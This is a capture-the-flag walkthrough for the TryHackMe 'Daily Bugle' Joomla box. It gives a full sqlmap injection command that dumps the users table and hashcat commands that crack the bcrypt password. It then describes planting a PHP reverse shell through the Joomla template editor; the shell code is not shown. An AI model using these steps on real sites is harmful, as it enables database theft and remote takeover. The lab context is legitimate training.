
Daily Bugle — Write-up
Challenge Link: https://tryhackme.com/room/dailybugle
Daily Bugle is a Spiderman themed box on TryHackMe. It requires some knowledge of SQLi, basic enumeration, password cracking and privilege escalation. This box is rated hard — primarily due to the relative inconsistency of the SQL injection required to get initial access.
Let’s begin.
Initial Enumeration:
As per usual, we’re going to start with a quick nmap scan of this box. Use the following command to see what we’ve got available to us:
nmap -sV -p- -vv <remote-ip>
Great — we know that there is a webserver running on this box at port 80, presumably wired into the MariaDB database server on port 3306. Additionally, there’s an SSH service running on the default port 22.
We don’t have any creds yet, so let’s start by looking at that website.

I’ve blurred the answer to the first question, but let’s be honest, you could probably have guessed anyway…
Have a look around the website and see if you can find anything; then start up Gobuster and we’ll see if it picks up anything interesting:
gobuster dir -u <remote-ip> -w <path-to-dirb-common>
Well, that’s quite the haul! There are a few interesting files there, but let’s start with the /robots.txt file:

/robots.txtWe already knew from the task brief that this site is running Joomla CMS, but we’ve just confirmed it with the /robots.txt file.
Bearing that in mind, let’s get some more information about this site. For this I am going to use a tool called CMSeeK, but if you have a preferred tool for enumerating a CMS, please feel free to use that.
If you’re using CMSeeK, use the following command to enumerate the website:
sudo python3 <path-to-cmseek.py> -u http://<remote-ip>
Wonderful. We have our Joomla version, which should answer the first question of task two.
Now that we know what we’re dealing with, let’s search exploit-db to see if we can find an exploit for the version of Joomla:
searchsploit joomla <version>
That looks promising. It’s a text file — presumably telling us how to perform the exploit — so open it up and take a look:

Perfect! That’s an SQLMap command that we can theoretically use to suck the entire database out of the vulnerable Joomla site.
SQL Injection:
The SQLMap command we found should theoretically get you a list of databases, which you could then enumerate further in order to pull out the specific information that we need. Bear in mind, however, that this stage is what gained Daily Bugle its “hard” status. The SQLi is temperamental; sometimes it works, sometimes it doesn’t. Please give it a try and see if you can work your way forward by yourself before reading on.
This is the command that I used to get information about the users of the website:
sqlmap -u "http://<remote-ip>/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla -T '#__users' --dumpAs you can see, it’s a slight variation on the original SQLi, but aiming specifically for the users table in the joomla database. I’ve found that this command works very consistently across VMs, however, once again you may still need to play around with it in order to get it to work.
Anyway, moving on:
You should now have the users table dumped, which means you’ll have the following output:

We’ve got a password hash for Jonah. Let’s crack it!
Password Cracking:
We’re going to use Hashcat to crack Jonah’s password (or at least, I am. If you’d prefer something else, feel free to use it). Before we can do that though, it’s worth double checking to make sure that we know what type of hash this is. For this I’m using hashid '<hash>':

hashid ResultsYep, exactly as it looked: this is a Bcrypt hash; meaning that it’s resistant to GPU cracking. Looks like we’re in for a long wait…
Seriously; if you do this with rockyou, it will not complete in the first five minutes, as is usually the rule for CTFs. Depending on your computer’s hashes per second, it could take anything between 7-8 minutes and over half an hour. Fortunately for you, I know where the password is in rockyou, so I can speed this up a bit. Feel free to do it with the standard rockyou wordlist if you want (I’ll briefly include the command below), but I would suggest using the following command instead in order to avoid unnecessary faffing about:
sed -n '45000,50000p' <path-to-rockyou> | hashcat -m3200 -a0 --force '<hash>'
For those who are interested, these are the components of the command:
- We use
sedto extract lines 45000-50000 from the rockyou password list. These then get piped (|) into hashcat as possible passwords. We’re using those specific lines because I happen to know that the password is within that range, but I didn’t want to make it too easy. - We use hashcat with
-m3200to target a bcrypt hash, and-a0to specify a wordlist attack.--forceis used to ignore warnings and break the hashes regardless. We then specify the hash to be broken — either from a file or, as in this case, fromstdinbetween single quotes (' '). Usually at this point we would also specify a wordlist, but we’re using the output of thesedcommand this time.
You should now have an output similar to this:

Minus the plethora of blurred patches.
Notice the password in the top right hand corner of the screenshot. If, for whatever reason, that doesn’t show up, run the exact same command again, but this time add --show to the end: it will just grab the hash and password from the potfile.
If you would prefer to do this the hard way then you can just use a standard hashcat command:
hashcat -m3200 -a0 --force '<hash>' <path-to-rockyou>However you chose to do it, we now have the creds for the Joomla login. Throw the password into the answer section for Task 2, Question 2, then let’s proceed!
Reverse Shell:
Cool, so we have creds to login to the website. Now what?
Let’s make use of ’em.
Look back at your Gobuster scan results (you have been taking notes, right?..). You’ll notice that there was an interesting directory called /administrator. Let’s head over there and take a look at it:

Login with the username “jonah” and the password you found earlier. We’re greeted with the CMS management screen:


With a little digging around I found that it’s possible to upload a reverse shell into the webserver. Head over to Extensions -> Templates -> Templates in the top menu bar:

Extensions -> Templates -> TemplatesClick on the link to the second template — “Protostar Details and Files”, then choose “New File”:

Choose a file name and select php as the file type, then click “Create”
Now, copy and paste the Pentestmonkey’s PHP Reverse Shell into the new file (remembering to change the default IP and port), then click “Save & Close”.
